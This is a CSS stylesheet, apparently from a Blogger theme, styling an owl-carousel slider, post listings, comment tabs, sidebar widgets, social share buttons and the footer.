.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#fff;background-color:rgba(0,0,0,0.75);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:#000}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#0088ff}
.main-carousel{height: 250px;overflow:hidden}
.main-carousel .owl-item{width:100%;}
.carousel-item{height: 250px;width:100%;position:relative;padding:0!important;display:block;overflow:hidden}
.carousel-item .box-image{height:250px;position:relative;width:100%;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0sV65jnJF5g9GTz4HRYknK51VlsYGrqW3S9rnnsf62HIe7ZS-DGlyTxN75h_dKQXQQbILV3FTlkT39qB_X_8vOtGDtMWJ42H33Mhf8EWwEkxL7qE-UdR1c0w9F1d1FunLeeKUX66nS4s/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box}
.carousel-item .carousel-content{padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:19px;font-weight:400}
.carousel-item .recent-title a{    color: #fff;
display: block;
line-height: 1.4em;
text-shadow: 0 0.5px 0.5px rgba(34,34,34,0.3);
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 18px;
letter-spacing: -.04em;}
.carousel-item .recent-author,.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#0088ff;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase;border-radius:2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay {background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0px;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-author,.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}
.recent-author::before,.featured-author::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}
.recent-author,.featured-author{margin-right:10px}
.custom-widget li{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}
.custom-widget li:first-child{padding-top:0}
.custom-widget li:last-child{border-bottom:none}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:110px;height:75px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:10px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#222222;line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.custom-widget .rcp-title a:hover{color:#0088ff}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#222222;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}
.cmm-widget a:hover{color:#0088ff}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{width:728px;max-height:90px;padding:0 2% 0 0;margin:0px auto 20px!important;max-width:100%;box-sizing:border-box}
#ads-content h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px 0;padding-bottom:15px;border-bottom:1px solid #F5F5F5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{border-bottom:0;padding-bottom:5px}
.block-image{position:relative;float:left;width:300px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#222222;font-size:23px;line-height:1.4em;font-weight:600;text-decoration:none    font-weight: 600;
font-family: 'Poppins';
font-size: 20px;
letter-spacing: -.04em;}
.post h2 a:hover{color:#0088ff}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 10px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0;    background: #ffffff;
border: 1px solid rgba(0,0,0,0.1);
border-radius: 2px;
padding: 30px;}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post a span:before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}
#meta-post .timestamp-link{margin-left:10px}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}
.resumo{margin-top:8px;font-size:13px;line-height:1.5em;color:#888}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:400;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#0088ff;border-radius:2px;font-size:13px;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
a.read-more:after{content:"\f101";font-family:FontAwesome;font-size:13px;margin-left:5px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;background:#0088ff;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase;border-radius:2px;display:none}
.postags a:first-child{display:inline-block}
.breadcrumbs a {
color: #999999;
}
.breadcrumbs {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
font-family: 'Open Sans', sans-serif;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{margin:0 0 5px;position:relative;}
.item .post-title,.static_page .post-title{    color: #222222;
position: relative;
display: inline-block;
top: 20px;
margin-bottom: 20px;
letter-spacing: -0.06em;
word-spacing: -0.04em;
font-family: 'Poppins';
font-size: 41px;
font-weight: 700;
line-height: 1.3;}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bbb}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#0088ff}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bbb;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}
.share-title{height:36px;color:#222222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222222}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}
.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#ads-footer{display:none}
.ad-post-footer .widget-content{width:728px;max-width:100%;margin:0 auto 17px!important;max-height:90px}
#related-posts{margin-bottom:20px}
.related-wrap{overflow:hidden;position:relative}
.related-wrap li{width:33.33%;height:160px;padding-right:5px;position:relative;overflow:hidden;float:left;display:inline-block;box-sizing:border-box;list-style:none}
.related-wrap li:nth-child(3n+3){padding-right:0px;}
.related-wrap li:nth-child(4),.related-wrap li:nth-child(5),.related-wrap li:nth-child(6){margin-top:10px}
.related-wrap li .related-img{width:100%;height:160px;position:relative;display:block}
.related-wrap li .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0sV65jnJF5g9GTz4HRYknK51VlsYGrqW3S9rnnsf62HIe7ZS-DGlyTxN75h_dKQXQQbILV3FTlkT39qB_X_8vOtGDtMWJ42H33Mhf8EWwEkxL7qE-UdR1c0w9F1d1FunLeeKUX66nS4s/s1600-r/metabg.png) repeat-x;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-wrap li:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:10px;width:100%;box-sizing:border-box;z-index:2}
.related-content .related-tag a{display:inline-block;background-color:#0088ff;color:#fff;height:18px;line-height:18px;padding:0 5px;margin:0;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px}
.related-title a{    padding: 10px 0;
color: #fff;
display: block;
text-shadow: 0 0.5px 0.5px rgba(34,34,34,0.3);
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.related-wrap .owl-dots{bottom:0}
.ticker .post-tag:hover,.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.category-gallery a:hover:before,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag a:hover{background:#222222}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;border-bottom:2px solid #EEE;border-top:2px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222222;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{opacity:.6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #eee;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;border-left:1px solid #eee;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#222222;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#0088ff}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#222222;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#0088ff}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#0088ff;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments{clear:both;margin-top:10px;margin-bottom:0;color:#222222}
.comments h4{font-weight:400}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{color:#5e5e5e;text-align:left;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#222222;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#0088ff;text-decoration:none}
.comments .comments-content .datetime{color:#999;margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0088ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.comments-tabs.simpleTab .tab-content{background-color:transparent;padding:0;margin-top:0px}
.comments-tabs.simpleTab .tab-content .tab-blogger{margin-top:15px}
.comments-tabs.simpleTab{border:0;margin:20px 0;padding:0}
.comments-tabs-header{height:32px;background-color:#222222;position:relative;line-height:32px;margin:0;padding:0}
.comments-tabs-header h3{position:relative;display:block;color:#eee;float:left;height:32px;font-size:13px;font-weight:700;line-height:32px;text-transform:uppercase}
.comments-tabs-header h3:before{content:"\f086";width:32px;height:32px;float:left;background-color:#0088ff;font-family:FontAwesome;color:#fff;font-weight:400;text-align:center;margin-right:10px}
.comments-tabs.simpleTab .tab-wrapper li a{height:32px;background-color:#333333;color:#eee;font-size:12px;font-weight:400;text-transform:uppercase;line-height:32px;margin:0;padding:0 10px}
.comments-tabs.simpleTab .tab-wrapper li a.activeTab{background-color:#0088ff}
.comments-tabs.simpleTab .tab-wrapper{float:right;text-align:right}
.comments-tabs.simpleTab .tab-wrapper li{margin-left:0}
.simpleTab .tab-wrapper li{display:inline-block;margin:0;padding:0}
.simpleTab .tab-wrapper li a{background-color:#333333;color:#FFF;padding:10px 25px;display:block}
.simpleTab .tab-wrapper li:before{content:'';display:none}
.simpleTab{margin:10px 0}
.simpleTab .tab-content{padding:15px;background-color:#f8f8f8}
.simpleTab .tab-wrapper li a.activeTab{background-color:#0088ff;color:#fff}
.simpleTab *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab.side .tab-wrapper{float:left;width:30%;margin:0!important;padding:0!important;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab .tab-wrapper{padding:0!important;margin:0!important}
.simpleTab.side .tab-content{float:left;width:70%;box-sizing:border-box;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab.side .tab-wrapper li{width:100%;display:block;text-align:center}
.simpleTab.side .tab-wrapper li a{padding:15px 0}
.simpleTab.side{overflow:hidden}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px}
blockquote{background: #fcfcfc;border-left:3px solid #0088ff;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.firstcharacter{float:left;color:#0088ff;font-family:Georgia;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    margin-bottom: 20px;
overflow: hidden;
background: #ffffff;
}
.sidebar h2, .sidebar2 h2, .tab h2 {
color: #666;
text-transform: uppercase;
margin: 0 0 0 0;
padding: 0;
position: relative;
margin-bottom: 15px;
background: #f9f9f9;
position: relative;
height:30px;
}
.sidebar h2 span, .sidebar2 h2 span {
color: #fff;
position: relative;
background-color: #0088ff!important;
display: inline-block;
padding: 0px 16px;
margin: 0;
font-family: 'Poppins';
font-size: 14px;
font-weight: 600;
line-height: 31px;
height: 30px;
}
#sidebar-wrapper h2 span:before {
left: 100%;
top: 0;
height: 0;
width: 7px;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom: 30px solid #fff;
border-right: 20px solid transparent;
}
#sidebar-wrapper h2 span:after {
left: 100%;
top: 0;
height: 0;
width: 0;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom: 30px solid #0088ff;
border-right: 20px solid transparent;
}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.social-counter ul{margin:0;padding:0}
.social-counter ul li{width:43%;float:left;text-align:left;margin:0 0 5px;padding:0 0 5px;position:relative;    position: relative;
border: 1px solid #f5f5f5;
padding: 10px;}
.social-counter ul li:nth-child(2),.social-counter ul li:nth-child(4),.social-counter ul li:nth-child(6),.social-counter ul li:nth-child(8){float:right}
.social-counter ul li a{margin:0;padding:0}
.item-icon{float:left;position:relative;text-align:center;vertical-align:middle;color:#fff;margin:0;display:inline-block;width:36px;height:36px;line-height:36px;font-size:20px;border-radius:2px}
.hide-count{display:none}
.item-count{display:inline-block;color:#333;font-weight:700;font-size:14px;line-height:36px;float:left;padding-left:10px}
.item-text{float:right;display:inline-block;color:#666666;font-size:12px;line-height:36px;font-weight:400}
.item-social.facebook .item-icon{background-color:#5271b3}
.item-social.twitter .item-icon{background-color:#49aff8}
.item-social.gplus .item-icon{background-color:#cb2027}
.item-social.rss .item-icon{background-color:#FFC200}
.item-social.youtube .item-icon{background-color:#eb1a21}
.item-social.dribbble .item-icon{background-color:#ea4c89}
.item-social.instagram .item-icon{background-color:#4E729A}
.item-social.pinterest .item-icon{background-color:#cb2027}
.item-social.facebook .item-icon:before{content:"\f09a"}
.item-social.twitter .item-icon:before{content:"\f099"}
.item-social.gplus .item-icon:before{content:"\f0d5"}
.item-social.rss .item-icon:before{content:"\f09e"}
.item-social.youtube .item-icon:before{content:"\f16a"}
.item-social.instagram .item-icon:before{content:"\f16d"}
.item-social.dribbble .item-icon:before{content:"\f17d"}
.item-social.pinterest .item-icon:before{content:"\f0d2"}
.social-counter ul li:hover .item-icon{background-color:#222222}
.social-counter ul li:hover .item-text{color:#0088ff}
.menu-tab li a,.sidetabs .section {transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}
.menu-tab{overflow:hidden;clear:both;padding:0;margin:0 0 10px}
.sidetabs .widget h2{display:none}
.menu-tab li{width:50%;float:left;display:inline-block;padding:0}
.menu-tab li a{height:32px;text-align:center;padding:0;font-weight:700;display:block;color:#EEE;background-color:#222222;font-size:11px;line-height:36px;letter-spacing:.5px;text-transform:uppercase}
.menu-tab li.active a{color:#FFF;background-color:#0088ff}
.menu-tab li{display:none}
.hide-tab{display:inline-block!important}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#222222}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#222222;font-size:11px;padding-left: 15px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#0088ff}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#0088ff;color:#fff!important;margin-left:-3px;padding-right:3px;white-space:nowrap;border-radius: 2px;padding: 1px 4px !important;font-size: 12px !important;margin-right: 5px;}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height: 18px !important;color:#222222;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important;border-radius:2px}
.cloud-label-widget-content .label-size:hover{background:#0088ff;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#222222;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#0088ff;font-family: inherit;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#222222;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #F5F5F5;margin-bottom:5px;box-sizing:border-box;font-size:12px;font-family:'Open Sans', sans-serif}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #F5F5F5}
.FollowByEmail .widget-content:before{content:"Subscribe to our mailing list to get the new updates!";    display: block;
padding: 0 2px;
letter-spacing: -.04em;
font-size: 28px;
line-height: 1.2;
color: #2c2f34;
font-family: 'Poppins';
margin-bottom: 10px;
font-weight: 600;
text-align: center;}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #F5F5F5;padding:6px 8px;width:100%;cursor:pointer;font-family:'Playfair Display',arial,sans-serif;font-size:12px;color:#222222}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #F5F5F5;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#222222;    line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{font-size:12px;padding-top:3px;font-weight:400;color:#999}
#footer-wrapper{background-color:#1f2024}
#footer{overflow:hidden;margin:0 auto;padding:20px 0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:15px 0 20px}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{height:32px;position:relative;line-height:0;margin:0 0 10px;padding:0;border-bottom:4px solid #333333}
.sect-left .widget h2{position:relative;display:inline-block;color:#EEE;font-size:13px;height:32px;line-height:32px;text-transform:uppercase;font-weight:700;letter-spacing:.5px;padding:0}
.sect-left .widget .title-wrap h2{border-bottom:4px solid #0088ff}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#fff}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-top:1px solid #333333;border-bottom:0;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #333333}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#0088ff}
.sect-left .FollowByEmail .widget-content:before{color:#EEEEEE;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:#333333;color:#EEEEEE}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0088ff}
.sect-left #ArchiveList select{border:1px solid #333333;background:#333333;color:#EEEEEE}
.sect-left #ArchiveList select option{color:#EEEEEE}
.sect-left .cloud-label-widget-content .label-size {background:#333333}
.sect-left .cloud-label-widget-content .label-size:hover{background:#0088ff}
.sect-left .cloud-label-widget-content .label-size a{color:#EEEEEE}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #333333}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color: #EEEEEE}
.sect-left .list-label-widget-content li a:hover{color:#0088ff}
.sect-left .list-label-widget-content li:first-child a:before{top: -6px}
.footer-wrapper{background-color:RGBA(0, 0, 0, 0.2);color:#eee;display:block;padding:15px 0 13px;width:100%;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff;font-weight:400;letter-spacing: 0.3px;}
.footer-wrapper .copyright a:hover{color:#0088ff}
.footer-wrapper .social-footer,.footer-wrapper #social-footer{float:right;position:relative;display:inline-block;margin:0;}
.footer-wrapper .native-opt{display: inline-block;float: right;}
.footer-wrapper .social-footer ul{overflow:hidden}
.footer-wrapper .social-footer li{display:block;float:left;margin-left:5px;padding:0}
.footer-wrapper .social-footer li a{display:block;background-color:#333333;float:left;text-decoration:none;color:#EEE;font-size:13px;padding:0;width:22px;height:22px;text-align:center;line-height:21px;border-radius:2px}
.footer-wrapper .social-footer li a:hover{background-color:#0088ff;color:#fff;}
